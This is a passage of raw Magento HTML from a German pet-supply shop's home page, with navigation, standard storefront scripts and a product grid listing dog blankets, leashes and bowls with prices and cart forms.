class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.pfote-und-huf.com/pflege-und-gesundheit/doggylove-gesunde-leckerlis.html" ><span>DoggyLove gesunde Leckerlis</span></a></li><li  class="level1 nav-13-2 category-item"><a href="https://www.pfote-und-huf.com/pflege-und-gesundheit/pflege.html" ><span>Hundeshampoo</span></a></li><li  class="level1 nav-13-3 category-item"><a href="https://www.pfote-und-huf.com/pflege-und-gesundheit/gesundheit.html" ><span>Canina®</span></a></li><li  class="level1 nav-13-4 category-item last"><a href="https://www.pfote-und-huf.com/pflege-und-gesundheit/cdvet.html" ><span>cdVet </span></a></li></ul></li><li  class="level0 nav-14 category-item level-top"><a href="https://www.pfote-und-huf.com/gutschein.html"  class="level-top" ><span>Gutschein</span></a></li><li  class="level0 nav-15 category-item last level-top"><a href="https://www.pfote-und-huf.com/hundepool-kuhlmatten.html"  class="level-top" ><span>Hundepool &amp; Kühlmatten</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Home Page</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.pfote-und-huf.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.pfote-und-huf.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.pfote-und-huf.com\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Melden Sie sich sicher mit Ihren bestehenden Amazon-Daten auf unserer Website an.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.pfote\u002Dund\u002Dhuf.com\u002Fstatic\u002Fversion1768276921\u002Ffrontend\u002Fpfote\u002Fluma\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages","location"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","captcha"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.pfote-und-huf.com\/","http:\/\/www.pfote-und-huf.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","instant-purchase","loggedAsCustomer","captcha","persistent","review","wishlist","chatData","location","checkout-data","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.pfote\u002Dund\u002Dhuf.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.pfote\u002Dund\u002Dhuf.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.pfote-und-huf.com\/page_cache\/block\/render\/?product_id=601&route=product%2Fproduct&tag=Hundeleine","handles":["default","cms_index_index","cms_page_view","cms_index_index_id_home","pl_thm_pfote_default","pl_thm_pfote_luma_default"],"originalRequest":{"route":"cms","controller":"index","action":"index","uri":"\/index.php?route=product\/product&product_id=601&tag=Hundeleine"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Preis</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Aktueller Preis</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="In den Warenkorb"
                            class="action tocart primary">
                        <span>In den Warenkorb</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
<div class="widget block block-static-block">
    <style>#html-body [data-pb-style=A5FPIHM],#html-body [data-pb-style=B9NSOXK]{display:none}</style><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><meta name="viewport" content="width=device-width, initial-scale=1.0"> 
<style>
.responsive {
  width: 100%;
}
</style> 

<div class="blocks-promo">
 <div class="block-promo-wrapper block-promo-hp">

<img src="https://www.pfote-und-huf.com/media/wysiwyg/landingpage-pfote-und-huf-elropet-2.jpg" class="responsive" alt="" style=float:right />

<a href="https://www.pfote-und-huf.com/halsbaender/gurtband/hundehalsband-bestickt-individuell-zusammenstellen-fur-kleine-und-grosse-hunde.html" class="responsive" height="720" style=float:righ >
<img src="https://www.pfote-und-huf.com/media/wysiwyg/bestickte-halsbaender-hunde.jpg" alt="" /></a>


<br>
<br>
<center>
</center>


<br>


<a href="https://www.pfote-und-huf.com/kauartikel.html" class="block-promo home-pants" height="720" class="responsive" >
<img src="https://www.pfote-und-huf.com/media/wysiwyg/Kauartikel415x665NEU.jpg" alt="" style=float:right /></a>

       <a href="https://www.pfote-und-huf.com//leinen/fettleder.html" class="block-promo home-t-shirts">
           <span class="image">        <img src="https://www.pfote-und-huf.com/media/wysiwyg/fettleder-elropet.jpg" alt="" /></span>


           <span class="content">
               <strong class="title">Leinen & Halsbänder aus hochwertigem Rindleder</strong>
               <span class="info">handgeflochten aus Deutschland</span>
               
           </span>
       </a>
       <a href="https://www.pfote-und-huf.com/schlaf-spiel/schlaf.html" class="block-promo home-erin" width="427">
<img src="https://www.pfote-und-huf.com/media/wysiwyg/vet_bed.jpg" alt=""  height="380" width="427" />

       </a>
       <a href="https://www.pfote-und-huf.com/leinen/biothane.html" class="block-promo home-performance">
<img src="https://www.pfote-und-huf.com/media/wysiwyg/biothane.jpg" alt="" width="420"; />


       </a>
       <a href="https://www.pfote-und-huf.com/bekleidung.html" class="block-promo home-eco" >
     


<img src="https://www.pfote-und-huf.com/media/wysiwyg/Rukka_Pets_NEU_850x275.jpg" alt=""  class="responsive" style=float:right />


    
       </a>
   </div>
</div>
<div class="content-heading">
   <h2 class="title">Top Produkte</h2>
   <p class="info">Die Lieblingsprodukte unserer Kunden</p>
</div>


        <div class="block widget block-products-list grid">
                <div class="block-content">
            <!-- new_products_content_widget_grid-->            <div class="products-grid grid">
                <ol class="product-items widget-product-grid">
                                                                <li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/elropetr-hundedecke-softshell-fur-kleine-mittlere-grosse-hunde-orange.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-8110">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/s/h/shop_orange.jpg" loading="lazy" width="240" height="300" alt="elropet® Hundedecke Softshell für kleine, mittlere & große Hunde Orange"></span>
</span>
<style>.product-image-container-8110 {
    width: 240px;
}
.product-image-container-8110 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-8110");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-8110  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="elropet® Hundedecke Softshell für kleine, mittlere & große Hunde Orange" href="https://www.pfote-und-huf.com/elropetr-hundedecke-softshell-fur-kleine-mittlere-grosse-hunde-orange.html" class="product-item-link">
                                        elropet® Hundedecke Softshell für kleine, mittlere & große Hunde Orange                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="8110" data-price-box="product-id-8110"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-8110-widget-product-grid" data-price-amount="34.986001" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">34,99 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                                <div class="swatch-opt-8110" data-role="swatch-option-8110"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-8110]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"142":{"id":"142","code":"size","label":"Gr\u00f6\u00dfe","options":[{"id":"543","label":"70cm X 55cm ","products":["8107"]},{"id":"544","label":"95cm X 70cm ","products":["8108"]},{"id":"545","label":"140cm X 100cm ","products":["8109"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"8107":{"oldPrice":{"amount":34.986001},"basePrice":{"amount":29.4},"finalPrice":{"amount":34.986001},"tierPrices":[],"basepricelabel":""},"8108":{"oldPrice":{"amount":49.980001},"basePrice":{"amount":42},"finalPrice":{"amount":49.980001},"tierPrices":[],"basepricelabel":""},"8109":{"oldPrice":{"amount":79.991801},"basePrice":{"amount":67.22},"finalPrice":{"amount":79.991801},"tierPrices":[],"basepricelabel":""}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":29.4},"oldPrice":{"amount":34.986001},"basePrice":{"amount":29.4},"finalPrice":{"amount":34.986001}},"productId":"8110","chooseText":"Option ausw\u00e4hlen...","images":[],"index":{"8107":{"142":"543"},"8108":{"142":"544"},"8109":{"142":"545"}},"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"8107":"elropet\u00ae Hundedecke Softshell-70cm X 55cm-6","8108":"elropet\u00ae Hundedecke Softshell-95cm X 70cm-6","8109":"elropet\u00ae Hundedecke Softshell-140cm X 100cm-6"}},
                    "jsonSwatchConfig": {"142":{"543":{"type":"0","value":"S ","label":"70cm X 55cm "},"544":{"type":"0","value":"M ","label":"95cm X 70cm "},"545":{"type":"0","value":"L ","label":"140cm X 100cm "},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.pfote\u002Dund\u002Dhuf.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-8110]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":29.4},"oldPrice":{"amount":34.986001},"basePrice":{"amount":29.4},"finalPrice":{"amount":34.986001}}                    }
                }
            }
        }
    </script>

                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="elropet Hundedecke Softshell-146" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ%2C%2C/product/8110/" method="post">
                                                            <input type="hidden" name="product" value="8110">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":8110,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"8110","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundeleine-fettleder-kleine-hunde-grosse-hunde.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-3761">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/g/e/gesamtbild_fettleder_neu.jpg" loading="lazy" width="240" height="300" alt="Schleppleine Fettleder kleine Hunde / große Hunde MIT und OHNE Handschlaufe"></span>
</span>
<style>.product-image-container-3761 {
    width: 240px;
}
.product-image-container-3761 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3761");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3761  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Schleppleine Fettleder kleine Hunde / große Hunde MIT und OHNE Handschlaufe" href="https://www.pfote-und-huf.com/hundeleine-fettleder-kleine-hunde-grosse-hunde.html" class="product-item-link">
                                        Schleppleine Fettleder kleine Hunde / große Hunde MIT und OHNE Handschlaufe                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3761" data-price-box="product-id-3761"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-3761-widget-product-grid" data-price-amount="24.942401" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">24,94 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Schleppleine Fettleder" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ%2C%2C/product/3761/" method="post">
                                                            <input type="hidden" name="product" value="3761">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":3761,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"3761","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundenapf-elropetr-hellblau-fur-kleine-mittlere-grosse-hunde-mit-rutschfester-unterseite.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-10208">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/h/p/hp_titelbild_hellblau.jpg" loading="lazy" width="240" height="300" alt="Hundenapf elropet® Hellblau für kleine, mittlere & große Hunde mit rutschfester Unterseite"></span>
</span>
<style>.product-image-container-10208 {
    width: 240px;
}
.product-image-container-10208 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10208");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10208  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Hundenapf elropet® Hellblau für kleine, mittlere & große Hunde mit rutschfester Unterseite" href="https://www.pfote-und-huf.com/hundenapf-elropetr-hellblau-fur-kleine-mittlere-grosse-hunde-mit-rutschfester-unterseite.html" class="product-item-link">
                                        Hundenapf elropet® Hellblau für kleine, mittlere & große Hunde mit rutschfester Unterseite                                    </a>
                                </strong>
                                                                            <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Bewertung:</span></span>
            <div class="rating-result" id="rating-result_10208" title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text/javascript">var elemkswa3v48 = document.querySelector('#rating-result_10208 span');
if (elemkswa3v48) {
elemkswa3v48.style.width = '100%';
}</script>        </div>
                <div class="reviews-actions">
            <a class="action view" href="https://www.pfote-und-huf.com/hundenapf-elropetr-hellblau-fur-kleine-mittlere-grosse-hunde-mit-rutschfester-unterseite.html#reviews">1                 <span>Bewertung                </span>
            </a>
        </div>
    </div>
                                
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10208" data-price-box="product-id-10208"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-10208-widget-product-grid" data-price-amount="12.994801" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">12,99 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                                <div class="swatch-opt-10208" data-role="swatch-option-10208"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-10208]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"142":{"id":"142","code":"size","label":"Gr\u00f6\u00dfe","options":[{"id":"555","label":"330ml","products":["10205"]},{"id":"556","label":"1010ml","products":["10206"]},{"id":"557","label":"1800ml","products":["10207"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"10205":{"oldPrice":{"amount":12.994801},"basePrice":{"amount":10.92},"finalPrice":{"amount":12.994801},"tierPrices":[],"basepricelabel":""},"10206":{"oldPrice":{"amount":19.992001},"basePrice":{"amount":16.8},"finalPrice":{"amount":19.992001},"tierPrices":[],"basepricelabel":""},"10207":{"oldPrice":{"amount":26.989201},"basePrice":{"amount":22.68},"finalPrice":{"amount":26.989201},"tierPrices":[],"basepricelabel":""}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":10.92},"oldPrice":{"amount":12.994801},"basePrice":{"amount":10.92},"finalPrice":{"amount":12.994801}},"productId":"10208","chooseText":"Option ausw\u00e4hlen...","images":[],"index":{"10205":{"142":"555"},"10206":{"142":"556"},"10207":{"142":"557"}},"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"10205":"Hundenapf elropet\u00ae Hellblau-330ml","10206":"Hundenapf-elropet-Hellblau-1010ml-1010","10207":"Hundenapf elropet\u00ae Hellblau-1800ml"}},
                    "jsonSwatchConfig": {"142":{"555":{"type":"0","value":"S","label":"330ml"},"556":{"type":"0","value":"M","label":"1010ml"},"557":{"type":"0","value":"L","label":"1800ml"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.pfote\u002Dund\u002Dhuf.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-10208]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":10.92},"oldPrice":{"amount":12.994801},"basePrice":{"amount":10.92},"finalPrice":{"amount":12.994801}}                    }
                }
            }
        }
    </script>

                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Hundenapf elropet® Hellblau" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ%2C%2C/product/10208/" method="post">
                                                            <input type="hidden" name="product" value="10208">
                                                            <input type="hidden" name="uenc" value="[base64],,">
                                                            <input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
